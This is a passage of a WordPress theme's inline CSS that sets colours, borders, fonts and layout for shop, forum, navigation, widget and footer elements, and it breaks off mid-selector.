.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl); !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #81d742; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #81d742; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #81d742; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #81d742; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #81d742; border-color: #81d742; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #81d742; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #81d742; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #81d742; background-color: #81d742; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #81d742; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #81d742; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #81d742; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; } .headline-title { text-transform: none; letter-spacing: 0; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; letter-spacing: 0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu li a { text-transform: none; letter-spacing: 0; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #1565c0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; letter-spacing: 0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; letter-spacing: 0; } .container-single .single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable 